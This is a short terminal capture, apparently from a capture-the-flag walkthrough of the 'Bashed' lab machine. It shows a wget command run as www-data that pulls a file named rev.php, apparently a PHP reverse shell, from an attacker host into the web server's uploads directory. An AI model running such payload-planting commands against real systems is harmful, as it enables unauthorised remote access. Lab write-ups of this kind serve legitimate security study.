 www-data@bashed:/var/www/html/uploads# wget http://10.10.14.21/rev.php
--2019-09-10 13:26:49-- http://10.10.14.21/rev.php
Connecting to 10.10.14.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'rev.php'
0K ..... 100% 587M=0s
2019-09-10 13:26:49 (587 MB/s) - 'rev.php' saved [5493/5493]
www-data@bashed:/var/www/html/uploads# ls
index.html
rev.php